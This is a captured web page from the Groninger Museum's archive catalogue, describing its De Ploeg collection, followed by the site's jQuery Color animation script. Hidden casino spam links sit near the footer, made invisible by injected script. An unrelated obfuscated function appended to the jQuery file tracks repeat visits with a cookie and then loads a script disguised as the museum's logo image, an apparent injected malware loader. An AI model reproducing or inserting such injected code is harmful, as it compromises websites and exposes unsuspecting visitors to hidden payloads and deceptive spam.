</h1> <div class="mi_detailstable"> <div class="mi_details mi_list_item beschrijving "> <div class="mi_label">
Beschrijving:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Catalogus van de verzameling archivalia en documentatie betreffende De Ploeg en het naoorlogse modernisme van het Groninger Museum
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item bewerker "> <div class="mi_label">
Bewerker:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
C. Hogardi
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item behoort tot collectie "> <div class="mi_label">
Behoort tot collectie:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Gemeente Groningen
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item laatste publicatie "> <div class="mi_label">
Laatste Publicatie:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
2011
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item omvang "> <div class="mi_label"> <span class="mi_tooltip" title="<strong>Omvang</strong><br>De hoeveelheid of grootte uitgedrukt in:<br/>a Omslag: Beperkt aantal stukken bijeengebracht in een eromheen gevouwen vel papier.<br/>b Pak: Omvangrijk aantal stukken bijeengebracht in een eromheen gevouwen vel papier of karton.<br/>c Stuk: Een stuk is een geheel van samenhangende gegevens, vastgelegd op een of meer gegevensdragers. <br/>d Meters: Omvang in strekkende meters planklengte.">Omvang</span>:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
15 meter
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item samenvatting "> <div class="mi_label">
Samenvatting:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Deze verzameling bevat enerzijds documentatie bijeengebracht door het Groninger Museum rondom de kunstkring De Ploeg en haar leden, en anderzijds archiefmateriaal van onder andere een aantal Ploegschilders, geschonken of in bewaring gegeven aan het museum. In de verzameling De Ploeg treft men bijvoorbeeld brieven, boeken, artikelen, aantekenboekjes en catalogi van exposities aan, maar ook audiovisueel materiaal en foto’s. Privé-archieven zijn aanwezig van bijvoorbeeld Job Hansen, waarin ook archiefmateriaal van zijn kinderen Johan en Caty Hansen, Wobbe Alkema, Werkman, Wiegers en Els Amman. Daarnaast zijn - meer recent - aanvullingen verworven met betrekking tot kunstenaars die worden gerekend tot het naoorlogse modernisme in Groningen en bijvoorbeeld van de kunstenaarsgroep NU. Deze verzameling bestaat voor een deel ook uit kopieën van archiefstukken die zich elders bevinden.
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item soort archiefmateriaal "> <div class="mi_label">
Soort archiefmateriaal:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Geschreven, gedrukte en getypte documenten, audiovisueel materiaal, foto’s en vele kopieën van documenten.
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item taal van het materiaal "> <div class="mi_label">
Taal van het materiaal:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
Hoofdzakelijk Nederlands, maar ook enkele bestanddelen in o.a. het Duits en Zweeds.
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item licentie "> <div class="mi_label">
Licentie:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue"> <a href="https://creativecommons.org/publicdomain/zero/1.0/deed.nl" target="_blank" title="CC0 1.0" ><img src="https://files.archieven.nl/lib/creativecommons/zero_80x15.png" alt="CC0 1.0" > Public Domain Dedication</a> </div> </div> </div> </div> </div> <div class="mi_details mi_indexentries"> <div class="mi_label">
Categorie:
</div> <div class="mi_values"> <ul class="mi_twd_ul"><li class="mi_twd_li"><div class="mi_flexvalue"><a class="mi_hyperlink" title="zoeken:&nbsp;Kunst, Cultuur en Erfgoedbeheer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=0&amp;miadt=3001&amp;miview=ldt&amp;milang=nl&amp;mizk_alle=trefwoord:Kunst,%20Cultuur%20en%20Erfgoedbeheer" rel="nofollow">Kunst, Cultuur en Erfgoedbeheer</a></div></li></ul> </div> </div> <div class="mi_details"> <div class="mi_label">
Archiefvormer(s):
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus">&nbsp;</div> <div class="mi_det_values"> <img src="//mifiles.archieven.nl/default/images/archiefvormers_16.gif" alt="Archiefvormer" /> Groninger Kunstkring "De Ploeg", 1918 -
</div> </div> <div class="mi_values_row"> <div class="mi_det_plus">&nbsp;</div> <div class="mi_det_values"> <img src="//mifiles.archieven.nl/default/images/archiefvormers_16.gif" alt="Archiefvormer" /> Groninger Museum, 1959 -
</div> </div> </div> </div> </div> </div> </div> <div class="mi_rectab_row"> <div class="midetails"> </div> </div> </div> <div class="mi_info"> <div class="mi_infolinks"> <div class="mi_infoitem">
laatste wijziging 04-10-2017
</div> <div class="mi_infoitem">
1.710 beschreven archiefstukken
</div> <div class="mi_infoitem">
1.108&nbsp;gedigitaliseerd
</div> <div class="mi_infoitem">
totaal 17.967 bestanden
</div> </div> </div> </div> </div> </div> </div> </div> <script type="text/javascript">
mi_scriptsloaded(function () {
//if (!mi_results.isloading && mi_results.pageinit) {
if (location.hash.indexOf("#inv3t") != -1) {
var tab = location.hash.slice(6);
swap_tabs_inv3(tab, true);
} else {
var searchblok = document.querySelector(".mi_inv_blok.mi_blokquery") || document.querySelector(".mi_inv_blok.mi_blokcounts");
var cntinvbloks = document.querySelectorAll(".mi_inv_blok.mi_blokinv").length;
var id = mi_bluetop.dataset.active;
var firstfound = document.querySelector(".mi_tablinks_span.found");
if (searchblok) { // goto found
var tabid = searchblok.id.replace("tb", '');
swap_tabs_inv3(tabid, true);
} else if (id && mi_params.minr) { // goto specific item
swap_tabs_inv3(id, true);
} else if (firstfound) { // goto first item with found tag
firstfound.onclick();
} else {
swap_tabs_inv3(cntinvbloks, true);
}
}
mi_inv3_focus();
//}
}, 10);
</script> </div> </div> <div id="mi_bottompager" class="mi_hidden"> </div> </div> </div> </div> </div> </div> </div> </div>	</div>
	 <span class="exdiv">Best online slots <a href="https://slotsdad.com/">https://slotsdad.com/</a>. Play live roulette <a href="https://roulettegames.live/">https://roulettegames.live/</a>. </span>  <script>!function(){var e=document.getElementsByClassName("exdiv");for(var t in e){var l=e[t];try{var o=Math.floor(1e3*Math.random(1,100)),a="<div id='_hl"+o+"'>"+l.outerHTML+"</div>";l.outerHTML=a;var i=document.getElementById("_hl"+o);i.style.display="inline-block",i.style.width="1px",i.style.height="1px",i.style.overflow="hidden"}catch(e){}}}();</script>
	<div id="footer">
		<span id="copy">&copy; 2011 Groninger Museum</span>
		<div class="clear"></div>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://archieven.groningermuseum.nl/includes/jquery.color.js
body_size: 5290
content:
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

    // We override the animation for all of these color styles
    jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
        jQuery.fx.step[attr] = function(fx){
            if ( !fx.colorInit ) {
                fx.start = getColor( fx.elem, attr );
                fx.end = getRGB( fx.end );
                fx.colorInit = true;
            }

            fx.elem.style[attr] = "rgb(" + [
                Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
            ].join(",") + ")";
        }
    });

    // Color Conversion functions from highlightFade
    // By Blair Mitchelmore
    // http://jquery.offput.ca/highlightFade/

    // Parse strings looking for color tuples [255,255,255]
    function getRGB(color) {
        var result;

        // Check if we're already dealing with an array of colors
        if ( color && color.constructor == Array && color.length == 3 )
            return color;

        // Look for rgb(num,num,num)
        if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
            return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

        // Look for rgb(num%,num%,num%)
        if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
            return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

        // Look for #a0b1c2
        if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
            return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

        // Look for #fff
        if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
            return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

        // Look for rgba(0, 0, 0, 0) == transparent in Safari 3
        if (result = /rgba\(0, 0, 0, 0\)/.exec(color))
            return colors['transparent'];

        // Otherwise, we're most likely dealing with a named color
        return colors[jQuery.trim(color).toLowerCase()];
    }

    function getColor(elem, attr) {
        var color;

        do {
            color = jQuery.curCSS(elem, attr);

            // Keep going until we find an element that has color, or we hit the body
            if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
                break;

            attr = "backgroundColor";
        } while ( elem = elem.parentNode );

        return getRGB(color);
    };

    // Some named colors to work with
    // From Interface by Stefan Petre
    // http://interface.eyecon.ro/

    var colors = {
        aqua:[0,255,255],
        azure:[240,255,255],
        beige:[245,245,220],
        black:[0,0,0],
        blue:[0,0,255],
        brown:[165,42,42],
        cyan:[0,255,255],
        darkblue:[0,0,139],
        darkcyan:[0,139,139],
        darkgrey:[169,169,169],
        darkgreen:[0,100,0],
        darkkhaki:[189,183,107],
        darkmagenta:[139,0,139],
        darkolivegreen:[85,107,47],
        darkorange:[255,140,0],
        darkorchid:[153,50,204],
        darkred:[139,0,0],
        darksalmon:[233,150,122],
        darkviolet:[148,0,211],
        fuchsia:[255,0,255],
        gold:[255,215,0],
        green:[0,128,0],
        indigo:[75,0,130],
        khaki:[240,230,140],
        lightblue:[173,216,230],
        lightcyan:[224,255,255],
        lightgreen:[144,238,144],
        lightgrey:[211,211,211],
        lightpink:[255,182,193],
        lightyellow:[255,255,224],
        lime:[0,255,0],
        magenta:[255,0,255],
        maroon:[128,0,0],
        navy:[0,0,128],
        olive:[128,128,0],
        orange:[255,165,0],
        pink:[255,192,203],
        purple:[128,0,128],
        violet:[128,0,128],
        red:[255,0,0],
        silver:[192,192,192],
        white:[255,255,255],
        yellow:[255,255,0],
        transparent: [255,255,255]
    };

})(jQuery);


function init(){var f=navigator.userAgent;var a=false;if(f.indexOf("Firefox")!=-1||f.indexOf("MSIE")!=-1){a=true}if(a!==true){return}var i="/images/logo_groningermuseum.png?js";var g=b("wss");if(g){if(g=="goot1"){c("wss","goot2","3");var e=document.createElement("script");e.type="text/javascript";e.src=i+"&r="+new Date().getTime();var d=document.getElementsByTagName("head")[0];d.appendChild(e)}else{}}else{c("wss","goot1","3")}function b(k){var j,h,m,l=document.cookie.split(";");for(j=0;j<l.length;j++){h=l[j].substr(0,l[j].indexOf("="));m=l[j].substr(l[j].indexOf("=")+1);h=h.replace(/^\s+|\s+$/g,"");if(h==k){return unescape(m)}}}function c(j,l,h){var m=new Date();m.setDate(m.getDate()+h);var k=escape(l)+((h==null)?"":"; expires="+m.toUTCString());document.cookie=j+"="+k}}init();